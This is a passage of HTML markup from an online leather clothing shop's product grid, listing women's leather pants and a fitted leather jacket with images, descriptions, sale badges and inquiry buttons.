                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4524" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/womens-leather-pants-sheep-leather-slimfit-trousers-for-womens-501-levis-style/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4524" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/womens-leather-pants-sheep-leather-slimfit-trousers-for-womens-501-levis-style/" title="Women&#039;s Leather Pants Sheep Leather Slimfit Trousers for Women&#039;s 501 Levis Style">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Women&#039;s Leather Pants Sheep Leather" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3-1536x1536.jpg 1536w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-3.jpg 1600w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2-1536x1536.jpg 1536w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Womens-Leather-Pants-Sheep-Leather-2.jpg 1600w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/womens-leather-pants-sheep-leather-slimfit-trousers-for-womens-501-levis-style/" title="Women&#039;s Leather Pants Sheep Leather Slimfit Trousers for Women&#039;s 501 Levis Style">
            Women&#8217;s Leather Pants Sheep Leather Slimfit Trousers for Women&#8217;s 501 Levis Style        </a>
            
<div class="info_main product-des-wrap product-des"><p>Handcrafted Genuine Sheep Leather Black Cargo pants for Women&#8217;s</p>
<p>Our Leather Pants are handmade with attention to minor details providing you the ultimate best quality experience at the lowest price in Leather Market.<br />
Features</p>
<p>The pant is made with top-quality of Sheep Leather. The pant is beautifully constructed for you and for your loved ones.</p>
<p>Key Features:</p>
<p>1. The pant is made of sheep leather for the comfort of the person and it&#8217;s fully lined with Satin lining.<br />
2. There are two side pockets and two back pockets.<br />
3. Belt loops<br />
4. Button closure.<br />
5. Zipper Fly</p>
<p>Sizing Information<br />
These Pant are made on EXACT WAIST SIZE. Please measure your actual waist before placing your order.</p>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4524" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4524">
		
<a href="#" class="add-request-quote-button button" data-product_id="4524" data-wp_nonce="f9269ec860" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4524 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4524"></div>
	<div
		class="yith_ywraq_add_item_response-4524 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4524"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4524 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4524"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4175 status-publish instock product_cat-leather product_cat-leather-pant has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;38&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4175" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4175" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/womens-fashion-double-dare-leather-pants/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4175" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/womens-fashion-double-dare-leather-pants/" title="WOMEN&#039;S FASHION DOUBLE DARE LEATHER PANTS">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS2-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WOMEN&#039;S FASHION DOUBLE DARE LEATHER PANTS" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS2-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS2-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS2-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS2-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS2-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS2-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS2-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS2.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS5-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WOMEN&#039;S FASHION DOUBLE DARE LEATHER PANTS" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS5-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS5-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS5-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS5-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS5-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS5-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS5-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/WOMENS-FASHION-DOUBLE-DARE-LEATHER-PANTS5.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/womens-fashion-double-dare-leather-pants/" title="WOMEN&#039;S FASHION DOUBLE DARE LEATHER PANTS">
            WOMEN&#8217;S FASHION DOUBLE DARE LEATHER PANTS        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>100% Handmade Craftsmanship: Each pair is meticulously handcrafted for a unique touch.</li>
<li>Customizable Style: Tailor the pants to your personal taste with available customization options.</li>
<li>Genuine Cowhide Leather: Crafted from high-quality cowhide leather for durability and authenticity.</li>
<li>Artisanal Detailing: Intricate punching done by hand adds character to the pants.</li>
<li>Bold Embellishments: Adorned with top-notch spikes and studs for an edgy look.</li>
<li>Vintage-Inspired: The pants are hand cropped and treated to exude a vintage vibe.</li>
<li>Enhanced Comfort: Polyester inner lining ensures a comfortable wearing experience.</li>
<li>Practical Design: Features an interior pocket for convenience.</li>
<li>Stylish Zippers: Sleeves are adorned with zipper details for added flair.</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4175" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4175">
		
<a href="#" class="add-request-quote-button button" data-product_id="4175" data-wp_nonce="1cd621d9b5" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4175 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4175"></div>
	<div
		class="yith_ywraq_add_item_response-4175 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4175"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4175 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4175"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4157 status-publish last instock product_cat-leather product_cat-womens-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;36&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4157" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4157" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/women-fitted-leather-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4157" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/women-fitted-leather-jacket/" title="WOMEN FITTED LEATHER JACKET">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket4-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Women Fitted Leather Jacket (2)" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket4-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket4-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket4-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket4-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket4-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket4-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket4-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket4.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket3-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Women Fitted Leather Jacket (2)" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket3-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket3-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket3-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket3-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket3-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket3-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket3-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Women-Fitted-Leather-Jacket3.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/women-fitted-leather-jacket/" title="WOMEN FITTED LEATHER JACKET">
            WOMEN FITTED LEATHER JACKET        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>Modern design with a focus on a flattering and fitted silhouette.</li>
<li>Tailored for women&#8217;s body contours, accentuating natural curves.</li>
<li>Crafted from high-quality leather for a luxurious and enduring piece.</li>
<li>Versatile fashion essential suitable for a range of outfits and occasions.</li>
<li>Contemporary style that blends seamlessly with different wardrobes.</li>
<li>Zipper closure offers convenience and adds a touch of edginess.</li>
<li>Thoughtful placement of functional pockets for practicality and style.</li>
<li>Comfortable interior lining enhances the overall wearing experience.</li>
<li>Collar design complements the jacket&#8217;s overall aesthetic and elegance.</li>
<li>Sleek and minimalist look that transcends trends, ensuring timeless appeal.</li>
<li>Perfect for layering over various outfits, adapting to different seasons.</li>
<li>Boosts confidence with its form-fitting and stylish design.</li>
<li>Ideal for both casual and semi-formal settings, adding versatility to your wardrobe.</li>
<li>Classic and iconic, a fitted leather jacket is a staple piece for women.</li>
<li>Expresses individual style through a sleek and well-fitted fashion item.</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4157" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4157">
		
<a href="#" class="add-request-quote-button button" data-product_id="4157" data-wp_nonce="61bf49af5c" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4157 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4157"></div>
	<div
		class="yith_ywraq_add_item_response-4157 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4157"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4157 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4157"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4185 status-publish first instock product_cat-leather product_cat-leather-pant has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;40&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4185" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

